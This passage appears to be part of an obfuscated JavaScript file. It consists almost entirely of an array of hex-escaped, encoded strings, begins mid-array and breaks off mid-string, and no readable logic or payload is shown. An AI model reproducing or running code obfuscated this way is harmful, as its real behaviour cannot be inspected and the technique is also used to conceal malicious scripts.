\x70\x77\x72\x70\x51','\x51\x52\x66\x44\x72\x30\x62\x43\x74\x43\x4d\x71','\x77\x36\x6e\x44\x76\x48\x63\x32\x42\x48\x6a\x43\x69\x4d\x4f\x78\x77\x70\x64\x41\x5a\x45\x4c\x44\x67\x33\x54\x43\x6f\x73\x4b\x72\x77\x35\x30\x3d','\x64\x73\x4b\x38\x77\x35\x56\x6b\x56\x63\x4b\x39\x59\x38\x4b\x61\x77\x34\x37\x43\x6d\x51\x3d\x3d','\x77\x6f\x62\x44\x73\x4d\x4b\x69\x77\x34\x58\x43\x6e\x38\x4f\x7a\x4f\x63\x4b\x53\x77\x36\x6f\x41\x77\x34\x63\x32\x77\x70\x63\x50\x52\x63\x4f\x76\x4a\x54\x4c\x44\x6e\x69\x44\x43\x6c\x55\x74\x65\x4c\x63\x4b\x77\x62\x56\x2f\x44\x6c\x33\x50\x44\x71\x43\x72\x44\x71\x73\x4f\x32\x54\x30\x37\x44\x69\x4d\x4b\x61\x4e\x38\x4f\x31','\x52\x42\x51\x66\x77\x35\x2f\x44\x67\x77\x3d\x3d','\x77\x70\x4d\x64\x77\x6f\x58\x44\x68\x58\x67\x73\x77\x37\x4a\x79\x64\x7a\x37\x43\x70\x4d\x4f\x30\x41\x51\x3d\x3d','\x55\x4d\x4b\x79\x77\x34\x7a\x44\x73\x73\x4b\x38\x77\x37\x63\x3d','\x41\x6a\x62\x44\x72\x4d\x4b\x52\x77\x71\x38\x3d','\x58\x42\x51\x46\x77\x34\x50\x44\x67\x57\x6e\x43\x6e\x30\x4d\x34\x53\x56\x56\x50\x47\x63\x4f\x76\x77\x36\x50\x43\x72\x73\x4b\x30\x45\x63\x4b\x43\x63\x38\x4f\x41\x61\x48\x6e\x43\x75\x38\x4f\x33\x4a\x6b\x55\x6c\x77\x70\x35\x7a\x77\x35\x68\x61\x63\x67\x62\x44\x75\x58\x56\x79\x51\x6e\x67\x3d','\x55\x30\x7a\x44\x68\x38\x4f\x4e\x77\x35\x30\x3d','\x5a\x4d\x4b\x6a\x77\x35\x39\x30\x64\x63\x4b\x32\x55\x73\x4b\x63\x77\x35\x50\x43\x72\x69\x58\x43\x70\x7a\x49\x3d','\x4e\x38\x4f\x7a\x47\x43\x7a\x44\x6d\x47\x77\x3d','\x77\x70\x7a\x43\x6b\x73\x4f\x44\x52\x31\x45\x3d','\x52\x51\x70\x44\x77\x34\x6a\x44\x71\x63\x4b\x48\x77\x37\x2f\x44\x76\x46\x37\x43\x68\x6b\x6e\x43\x75\x58\x59\x52\x77\x70\x5a\x79\x45\x4d\x4b\x69\x77\x6f\x54\x43\x70\x38\x4b\x2f\x4f\x38\x4f\x39\x44\x73\x4f\x4b\x77\x72\x58\x43\x74\x4d\x4f\x2b\x4d\x30\x63\x44\x77\x6f\x4a\x51\x4a\x46\x63\x48\x77\x36\x50\x43\x6c\x32\x51\x3d','\x77\x36\x63\x6b\x52\x4d\x4f\x5a\x44\x41\x3d\x3d','\x55\x4d\x4f\x68\x64\x4d\x4f\x4f\x77\x36\x56\x68\x77\x37\x42\x30\x4a\x42\x4a\x6f\x4b\x6d\x34\x3d','\x77\x34\x30\x50\x77\x36\x64\x47\x77\x71\x6a\x44\x74\x67\x3d\x3d','\x55\x41\x63\x53\x77\x34\x54\x44\x67\x67\x3d\x3d','\x44\x69\x58\x44\x75\x38\x4b\x57\x77\x71\x7a\x43\x70\x63\x4f\x69\x77\x71\x4c\x44\x70\x53\x6e\x43\x72\x4d\x4f\x68\x46\x63\x4b\x32\x55\x6b\x35\x6c\x77\x34\x73\x6c\x77\x71\x6f\x36\x62\x4d\x4b\x6d\x61\x38\x4f\x58\x77\x34\x50\x43\x6a\x56\x66\x43\x6e\x33\x52\x53\x64\x63\x4b\x48\x77\x36\x31\x55\x77\x70\x2f\x43\x72\x77\x4c\x44\x72\x32\x64\x4f\x56\x38\x4b\x76\x77\x71\x73\x70\x63\x67\x3d\x3d','\x45\x43\x6a\x44\x75\x4d\x4b\x59\x77\x71\x4c\x43\x71\x73\x4f\x6c','\x4d\x63\x4b\x78\x46\x38\x4b\x61\x49\x4d\x4f\x32\x63\x38\x4f\x54\x77\x71\x44\x43\x69\x4d\x4b\x70\x77\x70\x49\x34\x59\x55\x62\x44\x68\x7a\x52\x62\x4e\x38\x4b\x49\x77\x34\x30\x54\x53\x77\x44\x44\x75\x67\x3d\x3d','\x77\x72\x72\x44\x76\x48\x51\x6d\x4a\x67\x42\x30\x43\x73\x4f\x73\x56\x4d\x4b\x66\x77\x34\x67\x39\x77\x71\x4c\x43\x6c\x67\x3d\x3d','\x59\x73\x4b\x6f\x4c\x41\x44\x43\x70\x41\x3d\x3d','\x50\x33\x4d\x63\x77\x35\x41\x52\x77\x70\x54\x43\x74\x73\x4f\x4d\x43\x4d\x4b\x32\x77\x70\x50\x44\x75\x38\x4b\x65\x58\x38\x4b\x70\x77\x36\x37\x44\x6b\x6c\x55\x4e\x59\x57\x2f\x44\x71\x63\x4b\x45\x77\x37\x45\x4e\x62\x53\x62\x44\x6b\x69\x4c\x43\x71\x41\x3d\x3d','\x58\x51\x70\x5a\x77\x35\x54\x44\x71\x77\x3d\x3d','\x48\x46\x59\x5a\x77\x72\x68\x38\x4e\x79\x48\x44\x75\x73\x4b\x4a\x77\x37\x77\x68\x77\x37\x62\x43\x6f\x41\x3d\x3d','\x77\x37\x77\x71\x53\x73\x4f\x46\x42\x63\x4f\x51','\x77\x72\x72\x44\x76\x48\x51\x6d\x4a\x67\x42\x30\x43\x73\x4f\x73\x56\x4d\x4b\x49\x77\x34\x6b\x35\x77\x71\x62\x43\x73\x6a\x58\x44\x76\x63\x4f\x32\x4b\x4d\x4b\x57\x63\x73\x4b\x77\x77\x36\x7a\x44\x6d\x63\x4f\x6f\x77\x36\x4a\x76\x4c\x69\x58\x43\x6c\x55\x72\x43\x6b\x41\x3d\x3d','\x77\x36\x4c\x44\x68\x4d\x4b\x63\x77\x72\x48\x43\x6c\x77\x3d\x3d','\x77\x36\x45\x70\x53\x63\x4f\x59\x44\x38\x4f\x61\x57\x69\x38\x3d','\x4e\x55\x52\x5a\x65\x38\x4b\x59\x77\x35\x74\x37\x77\x34\x67\x4f\x56\x42\x6e\x43\x6c\x6e\x31\x30\x77\x34\x67\x3d','\x51\x63\x4b\x77\x77\x34\x48\x44\x74\x63\x4b\x73','\x77\x6f\x55\x57\x77\x72\x34\x3d','\x77\x37\x6b\x47\x51\x77\x3d\x3d','\x63\x55\x30\x66\x62\x77\x3d\x3d','\x56\x63\x4b\x66\x77\x34\x73\x3d','\x77\x72\x2f\x44\x76\x4d\x4b\x35','\x77\x36\x72\x43\x6f\x58\x59\x3d','\x65\x32\x48\x44\x68\x79\x5a\x74\x77\x34\x46\x66\x4b\x41\x30\x72\x77\x37\x51\x3d','\x77\x36\x55\x71\x65\x38\x4f\x59\x47\x38\x4f\x63\x52\x69\x55\x3d','\x55\x63\x4b\x79\x77\x34\x6a\x44\x76\x63\x4b\x73\x77\x36\x48\x44\x6a\x38\x4b\x5a\x41\x73\x4f\x37\x50\x6b\x62\x43\x6a\x67\x3d\x3d','\x77\x37\x33\x44\x69\x4d\x4b\x58','\x61\x38\x4b\x61\x77\x34\x49\x3d','\x56\x6c\x55\x42','\x54\x78\x76\x44\x68\x4d\x4b\x52\x77\x71\x6a\x43\x70\x63\x4f\x6d\x77\x72\x37\x44\x6f\x6d\x76\x43\x76\x63\x4f\x53\x4d\x73\x4b\x30\x53\x45\x39\x6a\x77\x36\x4a\x68\x77\x6f\x4a\x73\x58\x4d\x4b\x44\x54\x38\x4f\x70\x77\x37\x6a\x43\x72\x58\x44\x44\x72\x51\x77\x48\x4e\x4d\x4b\x48\x77\x37\x41\x3d','\x56\x73\x4b\x78\x77\x72\x56\x57','\x51\x42\x51\x64\x77\x34\x37\x44\x69\x57\x55\x3d','\x77\x6f\x44\x44\x69\x48\x73\x3d','\x56\x38\x4f\x62\x64\x77\x3d\x3d','\x77\x34\x48\x43\x72\x63\x4f\x37','\x77\x6f\x44\x43\x74\x6d\x55\x3d','\x53\x52\x39\x61\x77\x34\x41\x3d','\x77\x37\x67\x58\x50\x57\x59\x3d','\x49\x38\x4b\x79\x48\x48\x44\x43\x6a\x43\x6b\x32\x77\x37\x67\x37\x66\x56\x6b\x78\x5a\x45\x33\x43\x74\x79\x44\x43\x73\x4d\x4f\x38\x77\x72\x64\x2f\x62\x4d\x4f\x75\x77\x71\x33\x44\x70\x79\x5a\x6e\x77\x37\x6c\x6c\x57\x55\x67\x75\x55\x63\x4f\x2f\x77\x34\x33\x44\x73\x73\x4f\x73\x66\x38\x4b\x62\x77\x71\x6a\x43\x6c\x58\x2f\x43\x6e\x6b\x77\x6b\x77\x71\x62\x44\x6f\x48\x45\x63\x51\x63\x4b\x75\x77\x34\x44\x43\x71\x38\x4b\x34\x77\x71\x50\x44\x6b\x4d\x4b\x6a\x77\x34\x59\x59\x77\x36\x34\x31\x77\x37\x44\x44\x73\x38\x4f\x73\x77\x72\x63\x4b','\x63\x73\x4b\x69\x77\x35\x39\x6e\x51\x4d\x4b\x30\x63\x73\x4b\x65\x77\x34\x4c\x43\x68\x79\x48\x43\x76\x53\x63\x3d','\x62\x44\x46\x65','\x77\x34\x48\x43\x6e\x6a\x51\x3d','\x50\x6e\x2f\x44\x6d\x77\x3d\x3d','\x54\x4d\x4f\x50\x44\x73\x4f\x39\x4d\x58\x76\x43\x6b\x56\x42\x4c\x77\x6f\x41\x34\x77\x34\x7a\x43\x73\x4d\x4f\x57\x4a\x4d\x4f\x65\x4b\x63\x4f\x75\x77\x37\x6c\x54\x77\x71\x50\x44\x76\x32\x33\x44\x6f\x73\x4f\x76\x77\x34\x56\x38\x5a\x33\x30\x33\x43\x31\x37\x44\x76\x38\x4b\x6a','\x77\x71\x72\x44\x75\x6c\x6a\x44\x74\x41\x3d\x3d','\x62\x63\x4b\x2f\x50\x67\x58\x43\x6f\x44\x4c\x43\x6a\x51\x3d\x3d','\x77\x37\x6a\x44\x69\x73\x4b\x58','\x77\x70\x2f\x44\x75\x4d\x4b\x36\x77\x34\x6a\x43\x6c\x38\x4f\x6c','\x47\x4d\x4b\x33\x46\x38\x4b\x64\x49\x73\x4f\x67\x63\x73\x4f\x42','\x77\x37\x49\x71\x52\x73\x4f\x66\x42\x73\x4f\x5a\x54\x51\x3d\x3d','\x77\x35\x6f\x54\x77\x36\x4a\x4e\x77\x71\x72\x44\x72\x4d\x4f\x6e\x77\x6f\x78\x65','\x4e\x6e\x72\x44\x68\x67\x5a\x32\x77\x35\x39\x54','\x77\x37\x55\x43\x77\x35\x67\x3d','\x53\x30\x7a\x44\x6e\x63\x4f\x52\x77\x35\x2f\x43\x71\x31\x50\x43\x72\x38\x4f\x6d','\x77\x35\x66\x43\x67\x6a\x54\x44\x75\x73\x4f\x4b\x4e\x46\x54\x43\x67\x32\x7a\x43\x6d\x38\x4b\x6f\x61\x73\x4b\x76\x77\x70\x52\x6b\x52\x54\x6a\x43\x72\x77\x3d\x3d','\x77\x35\x72\x44\x74\x47\x30\x33','\x77\x35\x58\x43\x69\x53\x50\x44\x67\x63\x4f\x48\x50\x47\x51\x3d','\x77\x70\x48\x43\x76\x6c\x2f\x43\x75\x4d\x4b\x63\x4d\x4d\x4b\x4c\x77\x6f\x77\x77\x4e\x6d\x55\x57\x48\x57\x49\x4d\x58\x38\x4f\x67\x43\x33\x30\x58\x56\x52\x72\x43\x72\x4d\x4b\x6a\x46\x73\x4b\x7a\x4b\x77\x55\x2b\x4c\x7a\x38\x34\x45\x48\x55\x6c\x46\x54\x4d\x58\x77\x6f\x5a\x34\x77\x36\x45\x30\x50\x51\x4a\x68\x77\x37\x45\x64\x63\x79\x31\x6b\x4a\x67\x2f\x43\x6f\x73\x4f\x47\x77\x71\x4a\x2f\x49\x48\x54\x43\x6b\x42\x6a\x43\x6f\x54\x6c\x73\x77\x70\x41\x3d','\x58\x73\x4b\x6c\x77\x34\x50\x44\x75\x38\x4b\x73\x77\x36\x77\x3d','\x77\x36\x33\x43\x6d\x56\x6b\x3d','\x63\x38\x4b\x37\x77\x37\x67\x3d','\x77\x6f\x55\x47\x77\x6f\x48\x44\x68\x58\x6f\x6b\x77\x37\x4e\x35\x51\x67\x34\x3d','\x77\x70\x33\x43\x69\x4d\x4f\x44\x57\x33\x51\x74','\x65\x42\x33\x44\x6c\x77\x3d\x3d','\x77\x70\x4c\x43\x76\x52\x62\x44\x6e\x38\x4b\x66\x45\x77\x3d\x3d','\x59\x38\x4b\x79\x4c\x41\x54\x43\x67\x6a\x72\x43\x6a\x4d\x4b\x6a\x50\x79\x59\x3d','\x77\x6f\x54\x43\x73\x4d\x4f\x53','\x77\x71\x37\x43\x6d\x38\x4f\x53\x77\x6f\x73\x2f\x5a\x67\x3d\x3d','\x44\x4d\x4f\x39\x46\x77\x3d\x3d','\x77\x72\x50\x43\x6c\x48\x33\x43\x6a\x73\x4b\x59\x41\x67\x3d\x3d','\x54\x32\x30\x35','\x77\x72\x76\x44\x76\x38\x4b\x62','\x77\x6f\x66\x44\x76\x4d\x4b\x45','\x77\x72\x77\x6c\x77\x71\x6f\x3d','\x77\x37\x6f\x46\x77\x35\x34\x43\x77\x35\x37\x44\x76\x67\x3d\x3d','\x77\x37\x72\x44\x72\x38\x4f\x69','\x49\x63\x4b\x48\x43\x51\x3d\x3d','\x59\x6c\x41\x4e\x64\x63\x4f\x74\x77\x34\x67\x6f\x77\x35\x46\x2b\x58\x41\x3d\x3d','\x50\x69\x63\x32\x77\x37\x66\x43\x68\x4d\x4f\x65','\x53\x41\x4e\x55\x77\x35\x50\x44\x6a\x38\x4b\x53','\x77\x37\x68\x47\x44\x77\x3d\x3d','\x61\x4d\x4b\x4c\x77\x36\x63\x3d','\x55\x68\x50\x44\x75\x31\x50\x43\x6e\x44\x6b\x3d','\x53\x73\x4b\x53\x77\x36\x73\x3d','\x77\x70\x2f\x43\x73\x38\x4f\x33','\x51\x63\x4b\x39\x77\x6f\x55\x3d','\x45\x38\x4f\x6e\x50\x77\x3d\x3d','\x77\x37\x49\x74\x53\x63\x4f\x65\x4b\x4d\x4f\x42','\x77\x34\x73\x43\x61\x77\x3d\x3d','\x77\x71\x48\x44\x68\x56\x55\x3d','\x4e\x45\x52\x63\x65\x38\x4b\x66\x77\x35\x74\x34\x77\x34\x67\x4e\x56\x42\x6f\x3d','\x77\x6f\x33\x43\x6b\x4d\x4f\x4f\x51\x45\x45\x3d','\x77\x34\x62\x44\x67\x4d\x4b\x58\x77\x6f\x48\x43\x69\x73\x4f\x70','\x77\x70\x62\x44\x6b\x6b\x54\x43\x71\x67\x63\x6b\x77\x35\x6f\x68\x42\x63\x4b\x51\x46\x78\x50\x43\x6e\x63\x4f\x59','\x77\x37\x76\x44\x69\x63\x4f\x45\x55\x38\x4f\x76\x77\x37\x63\x3d','\x77\x71\x50\x44\x73\x6d\x37\x43\x67\x38\x4f\x44','\x77\x37\x6a\x44\x67\x4d\x4b\x65\x77\x71\x50\x43\x68\x73\x4f\x78','\x61\x38\x4b\x64\x77\x34\x50\x44\x6b\x73\x4f\x63\x43\x77\x3d\x3d','\x77\x35\x54\x43\x6f\x6e\x2f\x44\x76\x48\x76\x44\x74\x45\x6f\x3d','\x58\x63\x4f\x55\x54\x52\x49\x42\x77\x34\x55\x3d','\x77\x35\x46\x78\x44\x51\x3d\x3d','\x77\x34\x54\x43\x72\x4d\x4f\x34\x77\x70\x51\x38\x77\x36\x38\x79','\x62\x4d\x4b\x2f\x49\x78\x48\x43\x74\x54\x30\x3d','\x77\x35\x73\x4f\x77\x72\x4a\x6a','\x77\x70\x4c\x43\x68\x63\x4f\x4d\x54\x6b\x45\x78','\x57\x63\x4b\x61\x77\x35\x50\x44\x67\x4d\x4f\x52','\x77\x71\x76\x44\x71\x53\x68\x6a\x46\x7a\x37\x43\x6b\x63\x4f\x71\x77\x34\x4a\x54\x4e\x42\x44\x44\x6b\x78\x54\x43\x74\x73\x4f\x7a\x77\x70\x77\x67\x77\x34\x72\x43\x6a\x78\x33\x44\x6d\x79\x5a\x6a\x77\x37\x72\x43\x6e\x73\x4f\x5a\x4a\x52\x6e\x44\x6a\x6e\x48\x44\x68\x63\x4f\x52\x42\x52\x42\x6e\x41\x73\x4f\x35\x77\x37\x33\x44\x72\x63\x4b\x63\x77\x35\x64\x30\x57\x38\x4b\x51\x77\x70\x7a\x44\x74\x48\x44\x43\x76\x73\x4f\x64\x51\x38\x4f\x52\x77\x35\x62\x43\x69\x73\x4b\x68\x77\x35\x74\x71\x77\x35\x49\x6d\x77\x35\x6a\x43\x71\x7a\x33\x44\x72\x42\x38\x3d','\x77\x35\x33\x43\x67\x31\x44\x44\x76\x4d\x4f\x2f','\x46\x4d\x4b\x52\x44\x51\x3d\x3d','\x4d\x48\x6e\x43\x74\x73\x4b\x33\x77\x34\x63\x71\x77\x35\x59\x43\x77\x71\x37\x44\x6e\x77\x48\x43\x6b\x45\x33\x44\x6e\x63\x4f\x52\x58\x4d\x4f\x59\x77\x72\x6e\x43\x6a\x69\x2f\x44\x6a\x57\x42\x68\x77\x37\x48\x44\x69\x38\x4f\x52\x64\x63\x4b\x50\x77\x36\x38\x39\x77\x6f\x74\x34\x77\x35\x6a\x43\x6c\x63\x4b\x39\x77\x35\x6c\x6a\x77\x70\x45\x54\x4b\x41\x3d\x3d','\x64\x38\x4b\x31\x77\x6f\x30\x3d','\x77\x72\x6a\x44\x75\x47\x77\x6f\x4e\x51\x6b\x3d','\x52\x30\x6f\x4d\x50\x67\x3d\x3d','\x42\x55\x41\x77','\x46\x51\x49\x55','\x77\x71\x54\x44\x71\x31\x6e\x44\x73\x68\x6f\x69','\x53\x63\x4f\x33\x66\x38\x4f\x62\x77\x35\x42\x75','\x43\x38\x4b\x35\x4d\x42\x67\x3d','\x62\x7a\x4e\x51\x4b\x41\x3d\x3d','\x4f\x51\x59\x59','\x77\x35\x77\x47\x42\x67\x3d\x3d','\x77\x34\x6e\x44\x75\x31\x49\x3d','\x65\x63\x4b\x4a\x77\x37\x34\x3d','\x52\x67\x70\x46','\x77\x6f\x51\x6d\x77\x6f\x30\x3d','\x46\x73\x4b\x33\x48\x63\x4b\x47','\x56\x63\x4f\x39\x59\x51\x3d\x3d','\x77\x71\x77\x6e\x77\x71\x66\x43\x72\x45\x51\x3d','\x51\x73\x4f\x45\x51\x51\x59\x42\x77\x35\x38\x3d','\x77\x37\x51\x75\x61\x67\x3d\x3d','\x62\x63\x4b\x66\x77\x37\x4c\x44\x71\x63\x4b\x73\x77\x36\x6e\x44\x76\x4d\x4b\x57','\x77\x6f\x42\x46\x77\x34\x76\x43\x6d\x45\x38\x75\x77\x72\x77\x7a\x64\x53\x76\x43\x72\x38\x4f\x32\x46\x73\x4f\x31\x77\x36\x44\x44\x6e\x44\x33\x44\x76\x30\x6c\x67\x5a\x43\x59\x37\x4d\x6b\x6a\x43\x69\x46\x58\x43\x75\x38\x4f\x6e\x64\x79\x7a\x43\x6b\x4d\x4b\x4a\x43\x78\x48\x43\x70\x38\x4b\x51\x4b\x73\x4f\x6b\x77\x37\x49\x3d','\x42\x38\x4f\x5a\x43\x41\x3d\x3d','\x77\x6f\x48\x44\x69\x31\x49\x3d','\x48\x56\x6a\x44\x71\x77\x3d\x3d','\x53\x4d\x4b\x58\x44\x67\x3d\x3d','\x77\x72\x6e\x43\x6d\x44\x51\x3d','\x77\x36\x44\x44\x6b\x63\x4b\x61','\x77\x37\x7a\x43\x6c\x38\x4f\x57','\x77\x34\x37\x43\x75\x58\x6e\x44\x71\x6e\x66\x44\x69\x51\x3d\x3d','\x48\x68\x45\x61\x77\x34\x33\x44\x67\x33\x76\x43\x6e\x78\x45\x3d','\x77\x34\x45\x6d\x77\x36\x67\x3d','\x77\x37\x51\x4d\x77\x34\x38\x3d','\x65\x73\x4b\x4b\x77\x37\x34\x3d','\x46\x57\x63\x75','\x54\x67\x78\x6a','\x77\x71\x44\x44\x73\x38\x4b\x36','\x42\x73\x4f\x33\x45\x51\x3d\x3d','\x77\x37\x4d\x43\x77\x35\x59\x65','\x51\x77\x2f\x44\x76\x51\x3d\x3d','\x42\x45\x51\x4d','\x77\x37\x4c\x44\x69\x63\x4f\x43\x56\x67\x3d\x3d','\x77\x72\x6a\x44\x75\x45\x34\x3d','\x77\x70\x33\x43\x73\x42\x6e\x44\x69\x73\x4b\x71\x44\x77\x3d\x3d','\x77\x34\x77\x34\x77\x36\x73\x3d','\x41\x4d\x4f\x34\x4a\x73\x4f\x68\x45\x58\x58\x43\x68\x55\x5a\x2f\x77\x70\x67\x3d','\x77\x72\x50\x43\x6c\x48\x33\x43\x6a\x73\x4b\x61\x47\x63\x4b\x6f\x77\x71\x45\x34\x43\x41\x3d\x3d','\x66\x6d\x34\x34','\x77\x35\x63\x48\x42\x51\x6a\x43\x71\x4d\x4b\x75','\x4a\x58\x30\x35\x77\x34\x30\x45\x77\x70\x7a\x43\x72\x4d\x4f\x45','\x51\x73\x4f\x45\x59\x77\x3d\x3d','\x4f\x58\x44\x44\x68\x68\x4a\x74\x77\x35\x73\x3d','\x66\x78\x30\x61','\x77\x34\x77\x75\x77\x71\x77\x3d','\x66\x31\x50\x43\x70\x69\x6b\x3d','\x77\x70\x4c\x43\x6f\x53\x30\x3d','\x77\x35\x48\x43\x71\x58\x58\x44\x76\x6e\x66\x44\x6b\x77\x3d\x3d','\x65\x38\x4b\x41\x77\x34\x44\x44\x6b\x38\x4f\x72\x46\x69\x37\x43\x70\x73\x4f\x37\x59\x51\x3d\x3d','\x77\x72\x4c\x44\x70\x46\x73\x3d','\x4e\x47\x35\x46\x63\x57\x50\x43\x76\x38\x4f\x53\x42\x4d\x4f\x35\x77\x72\x6c\x42\x77\x70\x73\x46\x77\x70\x37\x44\x69\x55\x70\x34\x77\x71\x72\x43\x6d\x38\x4b\x36\x77\x6f\x66\x43\x67\x45\x30\x2b\x77\x37\x6a\x44\x72\x77\x50\x44\x6d\x73\x4f\x46\x77\x37\x45\x4f','\x77\x36\x70\x6c\x4e\x73\x4f\x57\x4e\x51\x3d\x3d','\x64\x63\x4b\x4a\x77\x35\x45\x3d','\x53\x73\x4f\x39\x56\x51\x3d\x3d','\x77\x36\x7a\x43\x70\x4d\x4f\x75','\x77\x37\x30\x33\x62\x67\x3d\x3d','\x77\x36\x67\x7a\x45\x77\x3d\x3d','\x77\x34\x74\x34\x49\x41\x3d\x3d','\x77\x6f\x77\x42\x77\x6f\x6e\x44\x6d\x51\x3d\x3d','\x77\x70\x4c\x43\x75\x68\x6a\x44\x68\x73\x4b\x33\x41\x67\x3d\x3d','\x44\x73\x4f\x4c\x55\x51\x3d\x3d','\x77\x70\x72\x44\x6a\x55\x51\x3d','\x61\x6a\x49\x61\x77\x35\x67\x43\x77\x70\x33\x44\x76\x38\x4b\x4d','\x77\x36\x6e\x43\x6f\x38\x4f\x6f\x77\x70\x51\x3d','\x77\x34\x48\x43\x69\x53\x50\x44\x67\x63\x4f\x48\x50\x47\x51\x3d','\x77\x36\x7a\x44\x6f\x63\x4b\x2f','\x77\x6f\x2f\x44\x74\x4d\x4b\x67\x77\x37\x6a\x43\x6b\x63\x4f\x2f\x4b\x41\x3d\x3d','\x58\x57\x6e\x44\x70\x41\x3d\x3d','\x77\x70\x52\x64\x77\x36\x4e\x51\x77\x72\x7a\x44\x72\x4d\x4f\x37\x77\x6f\x78\x4a\x77\x37\x41\x3d','\x52\x68\x6f\x30\x77\x36\x66\x44\x73\x6c\x76\x43\x6e\x31\x34\x6a\x43\x55\x63\x3d','\x77\x71\x58\x44\x72\x30\x63\x3d','\x43\x32\x30\x52','\x5a\x55\x6e\x43\x76\x43\x38\x3d','\x66\x44\x54\x43\x73\x51\x37\x43\x71\x78\x34\x7a\x48\x38\x4f\x5a\x65\x68\x4e\x66\x77\x6f\x42\x37\x44\x57\x64\x33\x66\x6e\x6a\x44\x75\x43\x68\x4f\x77\x6f\x68\x32\x77\x36\x67\x39\x44\x73\x4f\x7a\x77\x6f\x39\x63\x77\x36\x6b\x37\x4f\x63\x4b\x43\x4b\x32\x50\x43\x6c\x73\x4b\x43\x58\x63\x4f\x71','\x77\x71\x50\x43\x69\x38\x4f\x4c','\x77\x34\x4d\x4f\x77\x71\x39\x77\x77\x35\x34\x6c','\x77\x6f\x37\x43\x6c\x63\x4f\x52\x51\x51\x3d\x3d','\x44\x73\x4f\x78\x4e\x77\x3d\x3d','\x77\x70\x7a\x43\x71\x4d\x4f\x50','\x45\x63\x4b\x6a\x4b\x68\x34\x3d','\x77\x71\x73\x4d\x77\x6f\x45\x3d','\x63\x73\x4b\x37\x77\x72\x67\x3d','\x77\x34\x49\x45\x77\x70\x63\x3d','\x56\x63\x4b\x2f\x47\x67\x3d\x3d','\x77\x6f\x45\x77\x77\x72\x76\x43\x71\x6b\x6e\x43\x68\x41\x3d\x3d','\x44\x4d\x4b\x74\x42\x38\x4b\x41','\x77\x35\x7a\x44\x71\x63\x4f\x61','\x4c\x69\x44\x44\x68\x51\x3d\x3d','\x4a\x58\x63\x49','\x77\x6f\x6f\x35\x77\x72\x51\x3d','\x51\x6b\x76\x44\x73\x77\x3d\x3d','\x62\x45\x6e\x44\x71\x67\x3d\x3d','\x77\x34\x4d\x59\x77\x36\x68\x50\x77\x72\x6a\x44\x72\x51\x3d\x3d','\x77\x35\x6a\x43\x74\x69\x38\x3d','\x52\x52\x70\x55','\x55\x63\x4b\x76\x77\x34\x50\x44\x72\x38\x4b\x73\x77\x37\x62\x44\x76\x38\x4b\x57\x45\x38\x4f\x35\x4b\x51\x3d\x3d','\x47\x4d\x4b\x39\x46\x73\x4b\x64\x4b\x4d\x4f\x69\x65\x63\x4f\x48','\x52\x6b\x4c\x44\x68\x63\x4f\x4c\x77\x34\x7a\x43\x75\x46\x4c\x43\x6f\x38\x4f\x67\x77\x72\x38\x34','\x77\x72\x44\x44\x75\x47\x41\x36\x4a\x67\x5a\x6c\x46\x77\x3d\x3d','\x61\x31\x54\x44\x6d\x41\x3d\x3d','\x77\x36\x6e\x44\x6f\x63\x4f\x38','\x4e\x73\x4f\x6c\x45\x77\x3d\x3d','\x47\x42\x38\x35','\x59\x63\x4f\x7a\x5a\x63\x4f\x5a','\x77\x34\x67\x59\x77\x37\x4a\x38\x77\x71\x58\x44\x71\x4d\x4f\x73','\x4d\x63\x4b\x30\x44\x41\x3d\x3d','\x53\x4d\x4b\x77\x64\x77\x78\x4e\x77\x71\x6e\x44\x74\x63\x4b\x77\x4f\x4d\x4f\x41\x62\x44\x44\x43\x67\x54\x63\x77\x59\x44\x42\x49\x48\x77\x3d\x3d','\x77\x35\x77\x62\x77\x71\x31\x2b\x77\x35\x34\x3d','\x45\x4d\x4b\x39\x47\x73\x4b\x50\x4f\x38\x4f\x74','\x52\x73\x4b\x33\x77\x35\x5a\x44\x41\x38\x4f\x6d\x48\x4d\x4f\x4c\x77\x70\x44\x44\x6e\x57\x2f\x44\x71\x6d\x54\x44\x68\x73\x4f\x74\x4a\x6a\x50\x44\x6a\x73\x4b\x78\x77\x34\x68\x4f\x43\x53\x41\x66\x4e\x51\x56\x2f\x4a\x53\x50\x44\x70\x63\x4b\x53\x77\x34\x67\x63\x77\x34\x2f\x43\x69\x4d\x4f\x6a\x77\x37\x50\x44\x67\x73\x4b\x72\x55\x67\x3d\x3d','\x4b\x63\x4f\x35\x44\x41\x3d\x3d','\x4c\x6a\x6f\x31\x77\x37\x62\x43\x73\x63\x4f\x59','\x49\x53\x48\x44\x76\x41\x3d\x3d','\x77\x37\x4c\x44\x73\x48\x63\x31\x48\x32\x63\x3d','\x66\x63\x4b\x51\x77\x34\x6a\x44\x6b\x73\x4f\x63\x43\x67\x3d\x3d','\x53\x78\x35\x4b','\x77\x71\x2f\x44\x73\x73\x4b\x2f','\x77\x36\x33\x44\x69\x4d\x4f\x50\x58\x63\x4f\x67\x77\x37\x74\x35\x77\x35\x30\x76','\x4b\x6b\x4d\x53','\x54\x73\x4b\x66\x77\x6f\x4d\x3d','\x77\x34\x50\x43\x6c\x4d\x4f\x51\x58\x46\x41\x3d','\x77\x34\x4c\x43\x6c\x6c\x4c\x44\x73\x73\x4f\x2f\x77\x36\x63\x3d','\x5a\x6b\x76\x44\x68\x51\x3d\x3d','\x77\x34\x78\x61\x47\x41\x3d\x3d','\x61\x48\x50\x44\x69\x52\x6c\x71\x77\x35\x59\x3d','\x77\x70\x50\x43\x6d\x6e\x49\x3d','\x77\x6f\x41\x47\x77\x72\x55\x3d','\x77\x36\x6e\x44\x75\x32\x4d\x6a\x4d\x67\x51\x3d','\x77\x36\x37\x44\x68\x38\x4f\x48\x54\x63\x4f\x6a','\x77\x36\x67\x65\x77\x36\x30\x3d','\x77\x70\x54\x44\x68\x30\x63\x3d','\x77\x36\x48\x44\x69\x38\x4b\x55\x77\x71\x48\x43\x6c\x4d\x4f\x77\x53\x38\x4b\x2b\x77\x35\x45\x3d','\x42\x55\x41\x53\x77\x71\x31\x4a\x4f\x41\x3d\x3d','\x55\x73\x4b\x32\x77\x35\x51\x3d','\x55\x56\x63\x71','\x4a\x73\x4b\x6c\x77\x71\x39\x61\x5a\x77\x54\x43\x6d\x45\x58\x43\x74\x63\x4b\x56','\x62\x38\x4b\x79\x77\x70\x4d\x3d','\x4d\x53\x6f\x35\x77\x36\x4c\x43\x73\x63\x4f\x43','\x77\x72\x66\x43\x76\x4d\x4f\x2f','\x77\x72\x62\x44\x71\x6c\x63\x3d','\x77\x37\x58\x44\x6f\x45\x4c\x44\x75\x51\x49\x3d','\x41\x63\x4b\x44\x44\x77\x3d\x3d','\x77\x36\x4c\x43\x71\x32\x30\x3d','\x77\x6f\x5